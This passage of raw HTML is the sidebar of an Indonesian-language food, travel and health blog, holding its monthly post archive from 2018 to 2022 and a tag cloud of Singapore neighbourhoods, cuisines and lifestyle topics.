May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/08/pengalaman-vaksin-sinovac-tahap-dua-di.html'>Pengalaman Vaksin Sinovac Tahap Dua di Cibis Park</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/20-manfaat-minum-air-hangat-untuk.html'>20 Manfaat Minum Air Hangat Untuk Kesehatan Badan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/coffee-toffee-margonda-287-tempat-ngopi.html'>Coffee Toffee Margonda 287, Tempat Ngopi dan Nongk...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/24-keunggulan-dan-manfaat-daun-kelor.html'>24 Keunggulan Dan Manfaat Daun Kelor Untuk Kesehatan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/18-manfaat-tanaman-porang-dan-harganya.html'>18 Manfaat Tanaman Porang Dan Harganya Yang Kian M...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/08/5-sayuran-yang-mampu-menurunkan-kadar.html'>5 Sayuran Yang Mampu Menurunkan Kadar Asam Urat Ti...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
